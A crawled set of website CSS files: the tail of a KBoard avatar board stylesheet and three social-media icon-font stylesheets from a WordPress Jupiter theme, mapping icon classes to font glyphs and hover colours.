#kboard-avatar-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0 0 1px 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-avatar-list .kboard-pagination .kboard-pagination-pages li { display: inline; margin: 0; padding: 0 1px; background: none; border: 0; }
#kboard-avatar-list .kboard-pagination .kboard-pagination-pages li a { color: black; padding: 5px 10px; border: 1px solid #e0e0e0; text-decoration: none; font-size: 12px; line-height: 27px; background-color: white; }
#kboard-avatar-list .kboard-pagination .kboard-pagination-pages li.active a { font-weight: bold; border: 1px solid #a9a9a9; color: black; text-decoration: none; }
#kboard-avatar-list .kboard-control { float: left; padding: 15px 0 1px 0; width: 100%; text-align: right; }

#kboard-avatar-editor { margin: 0 auto; width: 99%; }
#kboard-avatar-editor select,
#kboard-avatar-editor input { width: auto; height: auto; box-shadow: none; }
#kboard-avatar-editor .kboard-header { float: left; width: 100%; border-top: 2px solid #545861; line-height: 0; }
#kboard-avatar-editor .kboard-attr-row { float: left; padding: 5px 0; width: 100%; border-bottom: 1px solid #e3e3e3; background-color: white; }
#kboard-avatar-editor .kboard-attr-title { float: left; border-bottom: 1px solid #545861; }
#kboard-avatar-editor .kboard-attr-title input { display: inline-block; padding: 6px 2px; font-size: 12px; width: 50%; color: #666666; border-radius: 3px; border: 1px solid #cccccc; }
#kboard-avatar-editor .kboard-attr-row .attr-name { display: inline; float: left; margin: 0; padding: 0 10px 0 20px; width: 95px; line-height: 30px; color: #545861; font-size: 12px; font-weight: bold; text-align: right; }
#kboard-avatar-editor .kboard-attr-row .attr-name img { display: inline; max-width: 100%; vertical-align: middle; }
#kboard-avatar-editor .kboard-attr-row .attr-value { font-size: 12px; }
#kboard-avatar-editor .kboard-attr-row .attr-value select { margin: 0; padding: 5px 2px; font-size: 12px; min-width: 130px; color: #666666; border-radius: 3px; border: 1px solid #cccccc; }
#kboard-avatar-editor .kboard-attr-row .attr-value input[type=text],
#kboard-avatar-editor .kboard-attr-row .attr-value input[type=password] { margin: 0; padding: 6px 2px; font-size: 12px; color: #666666; border-radius: 3px; border: 1px solid #cccccc; }
#kboard-avatar-editor .kboard-attr-row .attr-value input[type=radio],
#kboard-avatar-editor .kboard-attr-row .attr-value input[type=checkbox] { margin-top: 8px; }
#kboard-avatar-editor .kboard-attr-row .attr-value input[type=file] { margin: 0; padding: 6px 2px; font-size: 12px; color: #666666; border: 0; }
#kboard-avatar-editor .kboard-content { float: left; padding: 9px 0; width: 100%; border-bottom: 1px solid #e3e3e3; text-align: center; background-color: white; }
#kboard-avatar-editor .kboard-content textarea { display: inline; margin: 0; padding: 0; width: 98%; height: 250px; border-radius: 3px; border: 1px solid #cccccc; font-size: 12px; }
#kboard-avatar-editor .kboard-control { float: left; padding: 15px 0; width: 100%; }
#kboard-avatar-editor .kboard-control .left { position: static; float: left; }
#kboard-avatar-editor .kboard-control .right { position: static; float: right; width: 50%; text-align: right; }

#kboard-avatar-document { margin: 0 auto; width: 99%; }
#kboard-avatar-document .kboard-header { float: left; margin-top: 0; width: 100%; }
#kboard-avatar-document .kboard-document-wrap { float: left; width: 100%; background-color: white; }
#kboard-avatar-document .kboard-title { float: left; width: 100%; border-top: 2px solid #545861; }
#kboard-avatar-document .kboard-title p { margin: 0; padding: 12px 22px; color: #545861; font-weight: bold; font-size: 12px; }
#kboard-avatar-document .kboard-detail { clear: both; float: left; width: 100%; border-top: 1px solid #545861; border-bottom: 1px solid #e3e3e3; background-color: #f4f4f4; font-size: 12px; }
#kboard-avatar-document .kboard-detail .detail-attr { display: inline-block; float: left; margin: 0; padding: 12px 35px 12px 22px; }
#kboard-avatar-document .kboard-detail .detail-attr .detail-name { float: left; width: 40px; font-weight: bold; color: #545861; text-align: right; }
#kboard-avatar-document .kboard-detail .detail-attr .detail-value { float: left; padding-left: 20px; color: #545861; }
#kboard-avatar-document .kboard-detail .detail-attr .detail-value img { margin: 0; width: 32px; height: 32px; vertical-align: middle; }
#kboard-avatar-document .kboard-content { clear: both; float: left; width: 100%; min-height: 200px; }
#kboard-avatar-document .kboard-content .content-view { margin: 0; padding: 22px; }
#kboard-avatar-document .kboard-content .content-view img { max-width: 100%; }
#kboard-avatar-document .kboard-content .content-view .thumbnail-area { text-align: center; }
#kboard-avatar-document .kboard-attach { padding: 0 0 5px 22px; font-size: 12px; }
#kboard-avatar-document .kboard-comments-area { float: left; width: 100%; }
#kboard-avatar-document .kboard-control { float: left; padding: 15px 0;  width: 100%; }
#kboard-avatar-document .kboard-control .left { position: static; float: left; }
#kboard-avatar-document .kboard-control .right { position: static; float: right; text-align: right; }

#kboard-avatar-latest table { width: 100%; table-layout: fixed; border: 0; border-bottom: 1px solid #e3e3e3; }
#kboard-avatar-latest table tr { padding: 0; border: 0; }
#kboard-avatar-latest table th { padding: 5px 0; border: 0; text-align: center; }
#kboard-avatar-latest table td { padding: 5px 0; border: 0; border-top: 1px solid #e3e3e3; }
#kboard-avatar-latest table .kboard-latest-title { padding-left: 5px; }
#kboard-avatar-latest table .kboard-latest-date { width: 80px; text-align: center; }

@media (max-width: 600px) {
	#kboard-avatar-list .kboard-category { width: 100%; }
	#kboard-avatar-list .kboard-category select { width: auto;}
	#kboard-avatar-list .kboard-search { clear: both; float: left; width: 100%; }
	#kboard-avatar-list .kboard-search select { width: 80px; }
	#kboard-avatar-list .kboard-search input { width: 80px; }
	#kboard-avatar-list .kboard-list table td.kboard-list-uid { width: 50px; }
	#kboard-avatar-list .kboard-list table td.kboard-list-date { width: 65px; }
	#kboard-avatar-list .kboard-list td.kboard-list-user,
	#kboard-avatar-list .kboard-list td.kboard-list-view { display: none; }
	
	#kboard-avatar-editor .kboard-attr-row input[type=text],
	#kboard-avatar-editor .kboard-attr-row input[type=file],
	#kboard-avatar-editor .kboard-attr-row input[type=password] { width: 50%; }
	
	#kboard-avatar-document .kboard-detail .detail-attr { clear: both; }
}

--- FILE ---
content_type: text/css
request_url: http://seqgroup.com/wordpress/wp-content/themes/jupiter/stylesheet/css/socialico-square.css
body_size: 5204
content:
@font-face{font-family:'socialico-square';src:url('../socialico-square/socialico-square.eot');src:url('../socialico-square/socialico-square.eot?#iefix') format('embedded-opentype'),url('../socialico-square/socialico-square.woff') format('woff'),url('../socialico-square/socialico-square.ttf') format('truetype'),url('../socialico-square/socialico-square.svg#socialico-square') format('svg');font-weight:normal;font-style:normal}.socialico-square-px:before,.socialico-square-aim:before,.socialico-square-amazon:before,.socialico-square-apple:before,.socialico-square-bebo:before,.socialico-square-behance:before,.socialico-square-bing:before,.socialico-square-blogger:before,.socialico-square-delicious:before,.socialico-square-deviantart:before,.socialico-square-digg:before,.socialico-square-dribbble:before,.socialico-square-dropbox:before,.socialico-square-envato:before,.socialico-square-facebook:before,.socialico-square-flickr:before,.socialico-square-github:before,.socialico-square-google:before,.socialico-square-googleplus:before,.socialico-square-itunes:before,.socialico-square-lastfm:before,.socialico-square-linkedin:before,.socialico-square-myspace:before,.socialico-square-path:before,.socialico-square-pinterest:before,.socialico-square-reddit:before,.socialico-square-rss:before,.socialico-square-skype:before,.socialico-square-stumbleupon:before,.socialico-square-tumblr:before,.socialico-square-twitter_alt:before,.socialico-square-twitter:before,.socialico-square-vimeo:before,.socialico-square-wordpress:before,.socialico-square-yahoo:before,.socialico-square-yelp:before,.socialico-square-youtube:before{font-family:'socialico-square';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased}.socialico-square-px:before{content:"\25a0"}.socialico-square-aim:before{content:"\25a4"}.socialico-square-amazon:before{content:"\25f9"}.socialico-square-apple:before{content:"\295d"}.socialico-square-bebo:before{content:"\296b"}.socialico-square-behance:before{content:"\2979"}.socialico-square-bing:before{content:"\293c"}.socialico-square-blogger:before{content:"\2928"}.socialico-square-delicious:before{content:"\290b"}.socialico-square-deviantart:before{content:"\2938"}.socialico-square-digg:before{content:"\2940"}.socialico-square-dribbble:before{content:"\2944"}.socialico-square-dropbox:before{content:"\2955"}.socialico-square-envato:before{content:"\295c"}.socialico-square-facebook:before{content:"\295f"}.socialico-square-flickr:before{content:"\296f"}.socialico-square-github:before{content:"\2965"}.socialico-square-google:before{content:"\2971"}.socialico-square-googleplus:before{content:"\2953"}.socialico-square-itunes:before{content:"\290d"}.socialico-square-lastfm:before{content:"\292a"}.socialico-square-linkedin:before{content:"\292c"}.socialico-square-myspace:before{content:"\297d"}.socialico-square-path:before{content:"\297e"}.socialico-square-pinterest:before{content:"\296c"}.socialico-square-reddit:before{content:"\2973"}.socialico-square-rss:before{content:"\2954"}.socialico-square-skype:before{content:"\2970"}.socialico-square-stumbleupon:before{content:"\2977"}.socialico-square-tumblr:before{content:"\297c"}.socialico-square-twitter_alt:before{content:"\2659"}.socialico-square-twitter:before{content:"\2673"}.socialico-square-vimeo:before{content:"\2660"}.socialico-square-wordpress:before{content:"\2663"}.socialico-square-yahoo:before{content:"\2640"}.socialico-square-yelp:before{content:"\263a"}.socialico-square-youtube:before{content:"\2639"}.px-hover:hover i{color:#444!important}.aim-hover:hover i{color:#f2d523!important}.amazon-hover:hover i{color:#f90!important}.apple-hover:hover i{color:#b9bfc1!important}.bebo-hover:hover i{color:#ee1010!important}.behance-hover:hover i{color:#1769ff!important}.blogger-hover:hover i{color:#f57d00!important}.delicious-hover:hover i{color:#3274d1!important}.deviantart-hover:hover i{color:#4b5d50!important}.digg-hover:hover i{color:#14589e!important}.dribbble-hover:hover i{color:#ea4c89!important}.dropbox-hover:hover i{color:#2281cf!important}.envato-hover:hover i{color:#528036!important}.facebook-hover:hover i{color:#3b5998!important}.flickr-hover:hover i{color:#0063db!important}.github-hover:hover i{color:#4183c4!important}.google-hover:hover i{color:#4183c4!important}.googleplus-hover:hover i{color:#d14836!important}.lastfm-hover:hover i{color:#d51007!important}.linkedin-hover:hover i{color:#007fb1!important}.myspace-hover:hover i{color:#008dde!important}.path-hover:hover i{color:#e41f11!important}.pinterest-hover:hover i{color:#cb2027!important}.reddit-hover:hover i{color:#ff4500!important}.rss-hover:hover i{color:#ff8300!important}.skype-hover:hover i{color:#00aff0!important}.stumbleupon-hover:hover i{color:#eb4924!important}.tumblr-hover:hover i{color:#2c4762!important}.twitter_alt-hover:hover i{color:#00aced!important}.twitter-hover:hover i{color:#00aced!important}.vimeo-hover:hover i{color:#4bf!important}.wordpress-hover:hover i{color:#21759b!important}.yahoo-hover:hover i{color:#731a8b!important}.yelp-hover:hover i{color:#c93c27!important}.youtube-hover:hover i{color:#cd332d!important}

--- FILE ---
content_type: text/css
request_url: http://seqgroup.com/wordpress/wp-content/themes/jupiter/stylesheet/css/socialico-simple.css
body_size: 10799
content:
@font-face{font-family:'SocialMedia';src:url('../socialico-simple/SocialMedia.eot');src:url('../socialico-simple/SocialMedia.eot?#iefix') format('embedded-opentype'),url('../socialico-simple/SocialMedia.woff') format('woff'),url('../socialico-simple/SocialMedia.ttf') format('truetype'),url('../socialico-simple/SocialMedia.svg#SocialMedia') format('svg');font-weight:normal;font-style:normal}[data-icon]:before{font-family:'SocialMedia';content:attr(data-icon);speak:none;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased}.mk-social-px:before,.mk-social-aim-alt:before,.mk-social-aim:before,.mk-social-amazon:before,.mk-social-android:before,.mk-social-app-stote:before,.mk-social-apple:before,.mk-social-arto:before,.mk-social-badoo:before,.mk-social-bandcamp:before,.mk-social-basecamp:before,.mk-social-bebo:before,.mk-social-behance:before,.mk-social-bing:before,.mk-social-blip:before,.mk-social-blogger:before,.mk-social-boxnet:before,.mk-social-brightkite:before,.mk-social-cinch:before,.mk-social-coroflot:before,.mk-social-dailybooth:before,.mk-social-dailyburn:before,.mk-social-dailymile:before,.mk-social-delicious:before,.mk-social-designbump:before,.mk-social-designfloat:before,.mk-social-designmoo:before,.mk-social-deviantart:before,.mk-social-digg-alt:before,.mk-social-digg:before,.mk-social-diigo:before,.mk-social-dribbble:before,.mk-social-dropbox:before,.mk-social-drupal:before,.mk-social-dzone:before,.mk-social-ebay:before,.mk-social-ember:before,.mk-social-envato:before,.mk-social-etsy:before,.mk-social-evernote:before,.mk-social-facebook-places:before,.mk-social-facebook:before,.mk-social-facto-me:before,.mk-social-feedburner:before,.mk-social-flickr:before,.mk-social-folkd:before,.mk-social-formspring:before,.mk-social-forrst:before,.mk-social-fotolog:before,.mk-social-foursquare:before,.mk-social-Freshbooks:before,.mk-social-friendfeed:before,.mk-social-friendster:before,.mk-social-gdgt:before,.mk-social-gimmebar:before,.mk-social-github_alt:before,.mk-social-github:before,.mk-social-goodreads:before,.mk-social-google-buzz:before,.mk-social-google-talk:before,.mk-social-google:before,.mk-social-googleplay:before,.mk-social-googleplus:before,.mk-social-gowalla:before,.mk-social-grooveshark:before,.mk-social-hackernews:before,.mk-social-hi5:before,.mk-social-hypemachine:before,.mk-social-hyves:before,.mk-social-icloud:before,.mk-social-icq:before,.mk-social-identica:before,.mk-social-instapaper:before,.mk-social-itunes:before,.mk-social-kik:before,.mk-social-krop:before,.mk-social-lastfm:before,.mk-social-linkedin:before,.mk-social-livejournal:before,.mk-social-lovedsgn:before,.mk-social-meetup:before,.mk-social-metacafe:before,.mk-social-mixx-alt:before,.mk-social-mixx:before,.mk-social-myspace_alt:before,.mk-social-myspace:before,.mk-social-newsvine:before,.mk-social-ning:before,.mk-social-officialfm:before,.mk-social-openid:before,.mk-social-orkut:before,.mk-social-path:before,.mk-social-paypal:before,.mk-social-photobucket:before,.mk-social-picassa:before,.mk-social-pinboard:before,.mk-social-pinterest:before,.mk-social-playstation:before,.mk-social-plixi:before,.mk-social-plurk:before,.mk-social-podcast:before,.mk-social-posterous:before,.mk-social-purevolume:before,.mk-social-quik:before,.mk-social-quora:before,.mk-social-rdio:before,.mk-social-readernaut:before,.mk-social-reddit:before,.mk-social-retweet:before,.mk-social-rss:before,.mk-social-scribd:before,.mk-social-sharethis:before,.mk-social-simplenote:before,.mk-social-skype:before,.mk-social-slashdot:before,.mk-social-slideshare:before,.mk-social-smugmug:before,.mk-social-soundcloud:before,.mk-social-spotify:before,.mk-social-squarespace:before,.mk-social-squidoo:before,.mk-social-steam:before,.mk-social-stumbleupon:before,.mk-social-technorati:before,.mk-social-thefancy:before,.mk-social-tribe:before,.mk-social-tripit:before,.mk-social-tumblr:before,.mk-social-twitter-alt:before,.mk-social-twitter:before,.mk-social-vcard:before,.mk-social-viddler:before,.mk-social-vimeo:before,.mk-social-virb:before,.mk-social-w3:before,.mk-social-whatsapp:before,.mk-social-wikipedia:before,.mk-social-windows:before,.mk-social-wists:before,.mk-social-wordpress-alt:before,.mk-social-wordpress:before,.mk-social-yahoo-buzz:before,.mk-social-yahoo:before,.mk-social-yelp:before,.mk-social-youtube:before,.mk-social-zerply:before,.mk-social-zynga:before,.mk-social-youtube-alt:before,.mk-social-ymessanger:before{font-family:'SocialMedia';speak:none;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased}.mk-social-px:before{content:"\2900"}.mk-social-aim-alt:before{content:"\2901"}.mk-social-aim:before{content:"\2902"}.mk-social-amazon:before{content:"\2903"}.mk-social-android:before{content:"\2904"}.mk-social-app-stote:before{content:"\2905"}.mk-social-apple:before{content:"\2906"}.mk-social-arto:before{content:"\2907"}.mk-social-badoo:before{content:"\2908"}.mk-social-bandcamp:before{content:"\2909"}.mk-social-basecamp:before{content:"\290b"}.mk-social-bebo:before{content:"\290c"}.mk-social-behance:before{content:"\290d"}.mk-social-bing:before{content:"\290e"}.mk-social-blip:before{content:"\290f"}.mk-social-blogger:before{content:"\2910"}.mk-social-boxnet:before{content:"\2911"}.mk-social-brightkite:before{content:"\2912"}.mk-social-cinch:before{content:"\2913"}.mk-social-coroflot:before{content:"\2914"}.mk-social-dailybooth:before{content:"\2916"}.mk-social-dailyburn:before{content:"\2917"}.mk-social-dailymile:before{content:"\2918"}.mk-social-delicious:before{content:"\2919"}.mk-social-designbump:before{content:"\291a"}.mk-social-designfloat:before{content:"\291b"}.mk-social-designmoo:before{content:"\291c"}.mk-social-deviantart:before{content:"\291d"}.mk-social-digg-alt:before{content:"\291e"}.mk-social-digg:before{content:"\291f"}.mk-social-diigo:before{content:"\2921"}.mk-social-dribbble:before{content:"\2922"}.mk-social-dropbox:before{content:"\2923"}.mk-social-drupal:before{content:"\2924"}.mk-social-dzone:before{content:"\2925"}.mk-social-ebay:before{content:"\2926"}.mk-social-ember:before{content:"\2927"}.mk-social-envato:before{content:"\2928"}.mk-social-etsy:before{content:"\2929"}.mk-social-evernote:before{content:"\292a"}.mk-social-facebook-places:before{content:"\292c"}.mk-social-facebook:before{content:"\292d"}.mk-social-facto-me:before{content:"\292e"}.mk-social-feedburner:before{content:"\292f"}.mk-social-flickr:before{content:"\2930"}.mk-social-folkd:before{content:"\2931"}.mk-social-formspring:before{content:"\2932"}.mk-social-forrst:before{content:"\2933"}.mk-social-fotolog:before{content:"\2934"}.mk-social-foursquare:before{content:"\2935"}.mk-social-Freshbooks:before{content:"\2937"}.mk-social-friendfeed:before{content:"\2938"}.mk-social-friendster:before{content:"\2939"}.mk-social-gdgt:before{content:"\293a"}.mk-social-gimmebar:before{content:"\293b"}.mk-social-github_alt:before{content:"\293c"}.mk-social-github:before{content:"\293d"}.mk-social-goodreads:before{content:"\293e"}.mk-social-google-buzz:before{content:"\293f"}.mk-social-google-talk:before{content:"\2940"}.mk-social-google:before{content:"\2942"}.mk-social-googleplay:before{content:"\2943"}.mk-social-googleplus:before{content:"\2944"}.mk-social-gowalla:before{content:"\2945"}.mk-social-grooveshark:before{content:"\2946"}.mk-social-hackernews:before{content:"\2947"}.mk-social-hi5:before{content:"\2948"}.mk-social-hypemachine:before{content:"\2949"}.mk-social-hyves:before{content:"\294a"}.mk-social-icloud:before{content:"\294b"}.mk-social-icq:before{content:"\294d"}.mk-social-identica:before{content:"\294e"}.mk-social-instapaper:before{content:"\294f"}.mk-social-itunes:before{content:"\2950"}.mk-social-kik:before{content:"\2951"}.mk-social-krop:before{content:"\2952"}.mk-social-lastfm:before{content:"\2953"}.mk-social-linkedin:before{content:"\2954"}.mk-social-livejournal:before{content:"\2955"}.mk-social-lovedsgn:before{content:"\2956"}.mk-social-meetup:before{content:"\2958"}.mk-social-metacafe:before{content:"\2959"}.mk-social-mixx-alt:before{content:"\295a"}.mk-social-mixx:before{content:"\295b"}.mk-social-myspace_alt:before{content:"\295c"}.mk-social-myspace:before{content:"\295d"}.mk-social-newsvine:before{content:"\295e"}.mk-social-ning:before{content:"\295f"}.mk-social-officialfm:before{content:"\2960"}.mk-social-openid:before{content:"\2961"}.mk-social-orkut:before{content:"\2963"}.mk-social-path:before{content:"\2964"}.mk-social-paypal:before{content:"\2965"}.mk-social-photobucket:before{content:"\2966"}.mk-social-picassa:before{content:"\2967"}.mk-social-pinboard:before{content:"\2968"}.mk-social-pinterest:before{content:"\2969"}.mk-social-playstation:before{content:"\296a"}.mk-social-plixi:before{content:"\296b"}.mk-social-plurk:before{content:"\296c"}.mk-social-podcast:before{content:"\296e"}.mk-social-posterous:before{content:"\296f"}.mk-social-purevolume:before{content:"\2970"}.mk-social-quik:before{content:"\2971"}.mk-social-quora:before{content:"\2972"}.mk-social-rdio:before{content:"\2973"}.mk-social-readernaut:before{content:"\2974"}.mk-social-reddit:before{content:"\2975"}.mk-social-retweet:before{content:"\2976"}.mk-social-rss:before{content:"\2977"}.mk-social-scribd:before{content:"\2979"}.mk-social-sharethis:before{content:"\297a"}.mk-social-simplenote:before{content:"\297b"}.mk-social-skype:before{content:"\297c"}.mk-social-slashdot:before{content:"\297d"}.mk-social-slideshare:before{content:"\297e"}.mk-social-smugmug:before{content:"\2600"}.mk-social-soundcloud:before{content:"\2601"}.mk-social-spotify:before{content:"\2602"}.mk-social-squarespace:before{content:"\2603"}.mk-social-squidoo:before{content:"\2604"}.mk-social-steam:before{content:"\2605"}.mk-social-stumbleupon:before{content:"\2606"}.mk-social-technorati:before{content:"\2607"}.mk-social-thefancy:before{content:"\2608"}.mk-social-tribe:before{content:"\2609"}.mk-social-tripit:before{content:"\260b"}.mk-social-tumblr:before{content:"\260c"}.mk-social-twitter-alt:before{content:"\260d"}.mk-social-twitter:before{content:"\260e"}.mk-social-vcard:before{content:"\260f"}.mk-social-viddler:before{content:"\2610"}.mk-social-vimeo:before{content:"\2611"}.mk-social-virb:before{content:"\2612"}.mk-social-w3:before{content:"\2613"}.mk-social-whatsapp:before{content:"\2614"}.mk-social-wikipedia:before{content:"\2616"}.mk-social-windows:before{content:"\2617"}.mk-social-wists:before{content:"\2618"}.mk-social-wordpress-alt:before{content:"\2619"}.mk-social-wordpress:before{content:"\261a"}.mk-social-yahoo-buzz:before{content:"\261b"}.mk-social-yahoo:before{content:"\261c"}.mk-social-yelp:before{content:"\261d"}.mk-social-youtube:before{content:"\2621"}.mk-social-youtube-alt:before{content:"\2660"}.mk-social-ymessanger:before{content:"\267a"}

--- FILE ---
content_type: text/css
request_url: http://seqgroup.com/wordpress/wp-content/themes/jupiter/stylesheet/css/socialico-circle.css
body_size: 3347
content:
@font-face{font-family:'SocialMedia-Circle';src:url('../socialico-circle/SocialMedia-Circle.eot');src:url('../socialico-circle/SocialMedia-Circle.eot?#iefix') format('embedded-opentype'),url('../socialico-circle/SocialMedia-Circle.woff') format('woff'),url('../socialico-circle/SocialMedia-Circle.ttf') format('truetype'),url('../socialico-circle/SocialMedia-Circle.svg#SocialMedia-Circle') format('svg');font-weight:normal;font-style:normal}[data-icon]:before{font-family:'SocialMedia-Circle';content:attr(data-icon);speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased}.mk-socialci-px:before,.mk-socialci-aim:before,.mk-socialci-amazon:before,.mk-socialci-apple:before,.mk-socialci-bebo:before,.mk-socialci-behance:before,.mk-socialci-bing:before,.mk-socialci-blogger:before,.mk-socialci-delicious:before,.mk-socialci-deviantart:before,.mk-socialci-digg:before,.mk-socialci-dribbble:before,.mk-socialci-dropbox:before,.mk-socialci-github:before,.mk-socialci-google:before,.mk-socialci-googleplus:before,.mk-socialci-itunes:before,.mk-socialci-lastfm:before,.mk-socialci-myspace:before,.mk-socialci-path:before,.mk-socialci-pinterest:before,.mk-socialci-reddit:before,.mk-socialci-rss:before,.mk-socialci-skype:before,.mk-socialci-stumbleupon:before,.mk-socialci-tumblr:before,.mk-socialci-twitter:before,.mk-socialci-wordpress:before,.mk-socialci-yahoo:before,.mk-socialci-yelp:before,.mk-socialci-youtube:before,.mk-socialci-facebook:before,.mk-socialci-flickr:before,.mk-socialci-envato:before,.mk-socialci-vimeo:before,.mk-socialci-linkedin:before{font-family:'SocialMedia-Circle';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased}.mk-socialci-px:before{content:"\233f"}.mk-socialci-aim:before{content:"\2340"}.mk-socialci-amazon:before{content:"\2342"}.mk-socialci-apple:before{content:"\2344"}.mk-socialci-bebo:before{content:"\2345"}.mk-socialci-behance:before{content:"\2346"}.mk-socialci-bing:before{content:"\2347"}.mk-socialci-blogger:before{content:"\2349"}.mk-socialci-delicious:before{content:"\233e"}.mk-socialci-deviantart:before{content:"\233d"}.mk-socialci-digg:before{content:"\233c"}.mk-socialci-dribbble:before{content:"\233b"}.mk-socialci-dropbox:before{content:"\233a"}.mk-socialci-github:before{content:"\2330"}.mk-socialci-google:before{content:"\232d"}.mk-socialci-googleplus:before{content:"\232a"}.mk-socialci-itunes:before{content:"\2319"}.mk-socialci-lastfm:before{content:"\2318"}.mk-socialci-myspace:before{content:"\2314"}.mk-socialci-path:before{content:"\2313"}.mk-socialci-pinterest:before{content:"\2310"}.mk-socialci-reddit:before{content:"\2304"}.mk-socialci-rss:before{content:"\2306"}.mk-socialci-skype:before{content:"\2308"}.mk-socialci-stumbleupon:before{content:"\2309"}.mk-socialci-tumblr:before{content:"\230b"}.mk-socialci-twitter:before{content:"\230c"}.mk-socialci-wordpress:before{content:"\230e"}.mk-socialci-yahoo:before{content:"\2303"}.mk-socialci-yelp:before{content:"\2302"}.mk-socialci-youtube:before{content:"\2300"}.mk-socialci-facebook:before{content:"\2335"}.mk-socialci-flickr:before{content:"\2334"}.mk-socialci-envato:before{content:"\2338"}.mk-socialci-vimeo:before{content:"\230d"}.mk-socialci-linkedin:before{content:"\2317"}